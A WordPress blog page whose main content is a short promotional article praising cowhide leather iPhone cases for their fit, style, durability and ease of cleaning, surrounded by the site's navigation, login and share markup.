<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fadd-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_63497_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_63497_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=top-menu-container>
<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img id=site-logo src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Publisher data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>
<span class=site-title>Publisher - </span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div class="frxqtvn frxqtvn-pubadban frxqtvn-show-desktop frxqtvn-show-tablet-portrait frxqtvn-show-tablet-landscape frxqtvn-show-phone frxqtvn-loc-header_aside_logo frxqtvn-align-right frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-82-457568304 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=82 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-728x90-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id=menu-main class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-4247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-4247"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-16 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2 better-anim-fade menu-item-16"><a href="https://www.thedailyengage.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-36"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-23 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-23"><a href="https://www.thedailyengage.com/category/finance/">Finance</a></li>
<li id=menu-item-30 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-30"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></li>
<li id=menu-item-32 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-32"><a href="https://www.thedailyengage.com/category/law/">Law</a></li>
<li id=menu-item-31 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-31"><a href="https://www.thedailyengage.com/category/jobs/">Jobs</a></li>
<li id=menu-item-3940 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-566 better-anim-fade menu-item-3940"><a href="https://www.thedailyengage.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-27 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8 better-anim-fade menu-item-27"><a href="https://www.thedailyengage.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-24"><a href="https://www.thedailyengage.com/category/fitness/">Fitness</a></li>
<li id=menu-item-42 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-42"><a href="https://www.thedailyengage.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-25 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-25"><a href="https://www.thedailyengage.com/category/food/">Food</a></li>
<li id=menu-item-3939 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-567 better-anim-fade menu-item-3939"><a href="https://www.thedailyengage.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-33 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-33"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-22 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-22"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></li>
<li id=menu-item-28 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-28"><a href="https://www.thedailyengage.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-15 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-15"><a href="https://www.thedailyengage.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-21"><a href="https://www.thedailyengage.com/category/environment/">Environment</a></li>
<li id=menu-item-3937 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-568 better-anim-fade menu-item-3937"><a href="https://www.thedailyengage.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-40 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-20 better-anim-fade menu-item-40"><a href="https://www.thedailyengage.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-14 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-14"><a href="https://www.thedailyengage.com/category/automobile/">Automobile</a></li>
<li id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-17"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-19 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-19"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></li>
<li id=menu-item-3938 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-569 better-anim-fade menu-item-3938"><a href="https://www.thedailyengage.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-20"><a href="https://www.thedailyengage.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-39 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-39"><a href="https://www.thedailyengage.com/category/sports/">Sports</a></li>
<li id=menu-item-41 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-41"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></li>
<li id=menu-item-26 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-26"><a href="https://www.thedailyengage.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-38 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-38"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-37 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-37"><a href="https://www.thedailyengage.com/category/relationships/">Relationships</a></li>
<li id=menu-item-18 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-18"><a href="https://www.thedailyengage.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-34"><a href="https://www.thedailyengage.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-29 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-29"><a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-35 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-35"><a href="https://www.thedailyengage.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Thedailyengage data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=3 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://www.thedailyengage.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class=bf-breadcrumb-item><a itemprop=item href="https://www.thedailyengage.com/category/technology/"><span itemprop=name>Technology</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case</span><meta itemprop=item content="https://www.thedailyengage.com/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case/"/><meta itemprop=position content=3 /></li></ul></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
<div class="row main-section">
<div class="col-sm-8 content-column">
<div class=single-container>
<article id=post-5828 class="post-5828 post type-post status-publish format-standard has-post-thumbnail  category-technology tag-technology single-post-content has-thumbnail">
<div class="post-header post-tp-1-header">
<h1 class=single-post-title>
<span class=post-title itemprop=headline>Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case</span></h1>
<div class="post-meta-wrap clearfix">
<div class="term-badges "><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div><div class="post-meta single-post-meta">
<a href="#" title="Browse Author Articles" class="post-author-a post-author-avatar">
<img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-26 photo avatar-default' height=26 width=26 /><span class=post-author-name>By <b>admin</b></span>	</a>
<span class=time><time class="post-published updated" datetime="2023-11-22T05:28:58+00:00">Last updated <b>Nov 22, 2023</b></time></span>
</div>
</div>
<div class=single-featured>
<a class="post-thumbnail open-lightbox" href="https://www.thedailyengage.com/wp-content/uploads/2023/11/leather-phone-case-craftsmanship-work-on-the-white-background.jpg"><img width=750 height=430 alt="iPhone With a Cowhide Phone Case" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/11/leather-phone-case-craftsmanship-work-on-the-white-background-750x430.jpg">	</a>
</div>
</div>
<div class="post-share single-post-share top-share clearfix style-4">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=5828><i class="bf-icon  fa fa-eye"></i> <b class=number>17</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fadd-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fadd-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fadd-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fadd-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case%2F&title=Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fadd-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case%2F&title=Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fadd-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fadd-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case%2F&media=https://www.thedailyengage.com/wp-content/uploads/2023/11/leather-phone-case-craftsmanship-work-on-the-white-background.jpg&description=Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
<div class="entry-content clearfix single-post-content">
<p>Cowhide <a href="https://www.thedailyengage.comcategory/technology/" target=_blank rel=noopener>phone </a>cases offer a stylish yet durable way to transport your smartphone. Configured to hold today&#8217;s larger phones and boasting features such as leather loop belt attachment and velcro closure, as well as precise cutouts to access all its parts, these cases provide you with everything needed.</p>
<h2>Perfect Fit</h2>
<p>This case features a slim profile and precise cutouts for easy access to all functions without adding bulk to your device. Plus, wireless charging support makes this durable case even better!</p>
<p>Perfect Fit Shield Wallets in Corinna, Maine, has handcrafted this leather case that provides a convenient way to transport and protect your phone while supporting American jobs in rural communities. Available in your choice of size with a Velcro fastener and elastic sides allowing it to stretch for thicker phones or protective cases, it is a fantastic solution.</p>
<p>This case features an exquisite hair on the body with an ID window and zip pocket, perfect for ID identification. Furthermore, it can also be worn as a wristlet or crossbody strap.</p>
<h2>Stylish Design</h2>
<p>Add an air of luxury to your iPhone with this stunning cowhide phone case made of imported top-layer cowhide; its soft yet delicate fabric will only become more lustrous with use! This sleek case wraps your phone securely while being oil and stain-proof, with precisely designed cutouts allowing easy access to all function buttons as well as protection against accidental bumps or scratches on its camera lens. The reinforced corner design prevents this device from breaking when dropped, making it an excellent gift or luxurious daily companion. Its eye-catching appearance makes it an eye-catching accessory for iPhone, and you can choose your color of preference or leave a note requesting something specific.</p>
<h2>Durable</h2>
<p>Cowhide cases offer long-term protection, unlike silicone or plastic cases. Made from hard-wearing leather material, these protective cases feature precise cut-outs for function buttons as well as a soft inner lining to prevent screen scratches from scratching during normal usage. Incredibly durable against wear &amp; tear, make cowhide an excellent choice for daily use!</p>
<p>Durability should be your first consideration when purchasing a phone case, including wood, metal, and high-grade plastic options. Plus, there may even be waterproof options out there!</p>
<p>Silicone and plastic cases may not be eco-friendly options due to being made from petroleum, one of the primary causes of climate change. Furthermore, PU leather doesn&#8217;t break down as quickly in landfills as genuine leather; in fact, it may take up to 500 years. Metal is more sustainable but more costly, while wood cases offer some environmental benefits but may eventually yellow over time.</p>
<h2>Easy to Clean</h2>
<p>Cowhide leather is exquisite and feels good against your skin while being strong and durable. Though more costly than other forms of leather, it makes an investment worth making; unlike plastic materials like PVC pipe that degrade with time, cowhide will become increasingly beautiful over time as its beauty matures with age and your life marks become imprinted upon its surface &#8211; making each cowhide genuinely one-of-a-kind!</p>
<p>To keep your cowhide phone case looking its best, the easiest and best <a href="https://en.wikipedia.org/wiki/Approach" target=_blank rel=noopener>approach</a> is to follow the same cleaning regimen used with other leather items. It is simple and can quickly be completed at home &#8211; you&#8217;ll be delighted by the results!</p>
</div>
<div class="entry-terms post-tags clearfix style-10">
<span class=terms-label><i class="fa fa-tags"></i></span>
<a href="https://www.thedailyengage.com/tag/technology/" rel=tag>technology</a>	</div>
<div class="post-share single-post-share bottom-share clearfix style-5">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=5828><i class="bf-icon  fa fa-eye"></i> <b class=number>17</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fadd-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fadd-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fadd-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fadd-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case%2F&title=Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fadd-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case%2F&title=Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fadd-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fadd-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case%2F&media=https://www.thedailyengage.com/wp-content/uploads/2023/11/leather-phone-case-craftsmanship-work-on-the-white-background.jpg&description=Add a Touch of Luxury to Your iPhone With a Cowhide Phone Case" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
</article>
<section class="post-author clearfix">
<a href="#" title="Browse Author Articles">
<span class=post-author-avatar itemprop=image><img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-80 photo avatar-default' height=80 width=80 /></span>
</a>
<div class="author-title heading-typo">
<a class=post-author-url href="#"><span class=post-author-name>admin</span></a>
<span class=title-counts>1689 posts</span>
<span class=title-counts>0 comments</span>
</div>
<div class=author-links>
<ul class=author-social-icons>
</ul>
</div>
<div class=post-author-bio itemprop=description>
</div>
</section>
<section class="next-prev-post clearfix">
<div class=prev-post>
<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Prev Post	</p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/womens-crossbody-cell-phone-purse/" rel=prev>Women&#8217;s Crossbody Cell Phone Purse</a></p>
</div>
<div class=next-post>
<p class="pre-title heading-typo">Next Post <i class="fa fa-arrow-right"></i></p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/how-to-bypass-discord-phone-verification/" rel=next>How to Bypass Discord Phone Verification</a></p>
</div>
</section>
</div>
<div class=post-related>
<div class="section-heading sh-t7 sh-s1 multi-tab">
<a href="#relatedposts_53066415_1" class="main-link active" data-toggle=tab>
<span class="h-text related-posts-heading">You might also like</span>
</a>
<a href="#relatedposts_53066415_2" class=other-link data-toggle=tab data-deferred-event=shown.bs.tab data-deferred-init=relatedposts_53066415_2>
<span class="h-text related-posts-heading">More from author</span>
</a>
</div>
<div class=tab-content>
<div class="tab-pane bs-tab-anim bs-tab-animated active" id=relatedposts_53066415_1>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
<div class="post-7958 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div>	<a alt="coupon codes on AI tools" title="Maximize Savings with AI Tool Discounts" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/09/coupon-codes-on-AI-tools-3-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;coupon-codes-on-AI-tools-3-86x64.jpg&quot;,&quot;210&quot;:&quot;coupon-codes-on-AI-tools-3-210x136.jpg&quot;,&quot;279&quot;:&quot;coupon-codes-on-AI-tools-3-279x220.jpg&quot;,&quot;357&quot;:&quot;coupon-codes-on-AI-tools-3-357x210.jpg&quot;,&quot;750&quot;:&quot;coupon-codes-on-AI-tools-3-750x430.jpg&quot;,&quot;1200&quot;:&quot;coupon-codes-on-AI-tools-3.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/maximize-savings-with-ai-tool-discounts/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/maximize-savings-with-ai-tool-discounts/" title="Maximize Savings with AI Tool Discounts">
<span class=post-title>
Maximize Savings with AI Tool Discounts	</span>
</a>
</p></div>
</div>
<div class="post-7834 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div>	<a alt="rent oxygen" title="The Future of Oxygen Rental Services" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/08/rent-oxygen-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;rent-oxygen-86x64.jpg&quot;,&quot;210&quot;:&quot;rent-oxygen-210x136.jpg&quot;,&quot;279&quot;:&quot;rent-oxygen-279x220.jpg&quot;,&quot;357&quot;:&quot;rent-oxygen-357x210.jpg&quot;,&quot;750&quot;:&quot;rent-oxygen-750x430.jpg&quot;,&quot;1200&quot;:&quot;rent-oxygen.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/the-future-of-oxygen-rental-services/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/the-future-of-oxygen-rental-services/" title="The Future of Oxygen Rental Services">
<span class=post-title>
The Future of Oxygen Rental Services	</span>
</a>
</p></div>
</div>
